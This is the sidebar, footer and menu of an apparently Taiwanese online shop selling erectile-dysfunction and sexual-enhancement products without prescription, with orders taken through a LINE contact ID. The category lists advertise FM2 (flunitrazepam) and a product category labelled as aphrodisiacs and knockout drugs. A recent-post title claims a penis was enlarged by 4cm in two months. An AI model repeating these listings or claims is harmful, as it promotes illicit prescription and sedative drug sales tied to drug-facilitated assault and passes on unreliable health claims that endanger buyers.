<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%8A%80%E5%88%A9%E5%A3%AB/3489.html#respond" style="display:none;">取消回覆</a></small></h3><form action="https://twzyyg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='3489' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-637"><a href="https://twzyyg.com/category/2h2d">2h2d</a> (2)
</li>
<li class="cat-item cat-item-518"><a href="https://twzyyg.com/category/fm2">FM2</a> (58)
</li>
<li class="cat-item cat-item-528"><a href="https://twzyyg.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a> (2)
</li>
<li class="cat-item cat-item-601"><a href="https://twzyyg.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a> (5)
</li>
<li class="cat-item cat-item-451"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a> (201)
</li>
<li class="cat-item cat-item-703"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a> (74)
</li>
<li class="cat-item cat-item-608"><a href="https://twzyyg.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a> (1)
</li>
<li class="cat-item cat-item-592"><a href="https://twzyyg.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a> (2)
</li>
<li class="cat-item cat-item-469"><a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a> (29)
</li>
<li class="cat-item cat-item-631"><a href="https://twzyyg.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a> (3)
</li>
<li class="cat-item cat-item-585"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a> (43)
</li>
<li class="cat-item cat-item-449"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a> (37)
</li>
<li class="cat-item cat-item-454"><a href="https://twzyyg.com/category/%e6%98%a5%e8%97%a5">春藥</a> (32)
</li>
<li class="cat-item cat-item-1"><a href="https://twzyyg.com/category/uncategorized">未分類</a> (3)
</li>
<li class="cat-item cat-item-679"><a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (49)
</li>
<li class="cat-item cat-item-617"><a href="https://twzyyg.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (32)
</li>
<li class="cat-item cat-item-505"><a href="https://twzyyg.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a> (4)
</li>
</ul>
</aside>
<aside id="recent-posts-10" class="widget widget_recent_entries">
<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>
<ul>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4089.html">一炮到天亮 三步解決男性問題</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4086.html">一炮到天亮效果簡介</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/4080.html">酒後能服用威而鋼嗎？飲酒對性生活有什麼影響？</a>
</li>
<li>
<a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/4075.html">日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a>
</li>
<li>
<a href="https://twzyyg.com/fm2/4073.html">服用FM2安眠藥副作用大嗎？藥師：安眠藥服用不當非常危險！</a>
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" class="tag-cloud-link tag-link-851 tag-link-position-1" style="font-size: 14.511627906977pt;" aria-label="健康知識 (107 個項目)">健康知識</a>
<a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-796 tag-link-position-2" style="font-size: 15.162790697674pt;" aria-label="勃起功能障礙 (111 個項目)">勃起功能障礙</a>
<a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-825 tag-link-position-3" style="font-size: 9.3023255813953pt;" aria-label="台湾威而钢 (73 個項目)">台湾威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-826 tag-link-position-4" style="font-size: 8pt;" aria-label="如何購買威而鋼 (67 個項目)">如何購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" class="tag-cloud-link tag-link-644 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="威爾剛 (71 個項目)">威爾剛</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8.6511627906977pt;" aria-label="威爾剛哪裡買 (70 個項目)">威爾剛哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-645 tag-link-position-7" style="font-size: 8.9767441860465pt;" aria-label="威爾剛購買 (71 個項目)">威爾剛購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" class="tag-cloud-link tag-link-828 tag-link-position-8" style="font-size: 8.6511627906977pt;" aria-label="威而柔 (70 個項目)">威而柔</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-453 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="威而鋼 (77 個項目)">威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-863 tag-link-position-10" style="font-size: 8.3255813953488pt;" aria-label="威而鋼ptt (68 個項目)">威而鋼ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-864 tag-link-position-11" style="font-size: 8.3255813953488pt;" aria-label="威而鋼使用心得 (68 個項目)">威而鋼使用心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-862 tag-link-position-12" style="font-size: 8.3255813953488pt;" aria-label="威而鋼 偽藥 (68 個項目)">威而鋼 偽藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-865 tag-link-position-13" style="font-size: 8.3255813953488pt;" aria-label="威而鋼價格 (68 個項目)">威而鋼價格</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-830 tag-link-position-14" style="font-size: 8.6511627906977pt;" aria-label="威而鋼副作用 (70 個項目)">威而鋼副作用</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-867 tag-link-position-15" style="font-size: 8.3255813953488pt;" aria-label="威而鋼劑量 (68 個項目)">威而鋼劑量</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-831 tag-link-position-16" style="font-size: 8.6511627906977pt;" aria-label="威而鋼台灣官網 (70 個項目)">威而鋼台灣官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-832 tag-link-position-17" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買 (70 個項目)">威而鋼哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" class="tag-cloud-link tag-link-833 tag-link-position-18" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買ptt (70 個項目)">威而鋼哪裡買ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.6511627906977pt;" aria-label="威而鋼學名藥 (70 個項目)">威而鋼學名藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-835 tag-link-position-20" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官方網站 (70 個項目)">威而鋼官方網站</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-836 tag-link-position-21" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官網 (70 個項目)">威而鋼官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-837 tag-link-position-22" style="font-size: 8.6511627906977pt;" aria-label="威而鋼心得 (70 個項目)">威而鋼心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-710 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="威而鋼效果 (71 個項目)">威而鋼效果</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-879 tag-link-position-24" style="font-size: 8.3255813953488pt;" aria-label="威而鋼無效 (68 個項目)">威而鋼無效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" class="tag-cloud-link tag-link-838 tag-link-position-25" style="font-size: 8.3255813953488pt;" aria-label="威而鋼網購 (68 個項目)">威而鋼網購</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-839 tag-link-position-26" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥局 (70 個項目)">威而鋼藥局</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-840 tag-link-position-27" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥效 (70 個項目)">威而鋼藥效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-841 tag-link-position-28" style="font-size: 8.6511627906977pt;" aria-label="威而鋼購買 (70 個項目)">威而鋼購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-842 tag-link-position-29" style="font-size: 8.9767441860465pt;" aria-label="威而钢 (71 個項目)">威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" class="tag-cloud-link tag-link-888 tag-link-position-30" style="font-size: 8.6511627906977pt;" aria-label="威而钢哪里买 (69 個項目)">威而钢哪里买</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 13.209302325581pt;" aria-label="必利勁 (97 個項目)">必利勁</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" class="tag-cloud-link tag-link-843 tag-link-position-32" style="font-size: 10.279069767442pt;" aria-label="必利吉 (78 個項目)">必利吉</a>
<a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-586 tag-link-position-33" style="font-size: 15.488372093023pt;" aria-label="日本藤素 (115 個項目)">日本藤素</a>
<a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-844 tag-link-position-34" style="font-size: 8.6511627906977pt;" aria-label="服用威而鋼 (70 個項目)">服用威而鋼</a>
<a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-846 tag-link-position-35" style="font-size: 8.6511627906977pt;" aria-label="正品威而鋼 (70 個項目)">正品威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-898 tag-link-position-36" style="font-size: 8.3255813953488pt;" aria-label="網購威而鋼 (68 個項目)">網購威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-847 tag-link-position-37" style="font-size: 8.3255813953488pt;" aria-label="網路購買威而鋼 (68 個項目)">網路購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 14.837209302326pt;" aria-label="美國黑金 (109 個項目)">美國黑金</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-618 tag-link-position-39" style="font-size: 14.837209302326pt;" aria-label="美國黑金效果 (108 個項目)">美國黑金效果</a>
<a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-848 tag-link-position-40" style="font-size: 8.6511627906977pt;" aria-label="購買威而鋼 (70 個項目)">購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" class="tag-cloud-link tag-link-902 tag-link-position-41" style="font-size: 10.279069767442pt;" aria-label="輝瑞大藥廠 (79 個項目)">輝瑞大藥廠</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-849 tag-link-position-42" style="font-size: 8.6511627906977pt;" aria-label="輝瑞威而鋼 (70 個項目)">輝瑞威而鋼</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" class="tag-cloud-link tag-link-801 tag-link-position-43" style="font-size: 22pt;" aria-label="陽痿 (182 個項目)">陽痿</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" class="tag-cloud-link tag-link-908 tag-link-position-44" style="font-size: 8.6511627906977pt;" aria-label="陽痿早洩 (69 個項目)">陽痿早洩</a>
<a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-850 tag-link-position-45" style="font-size: 8.6511627906977pt;" aria-label="雙效威而鋼. (70 個項目)">雙效威而鋼.</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://geotree.com.tw/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://geotree.com.tw/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
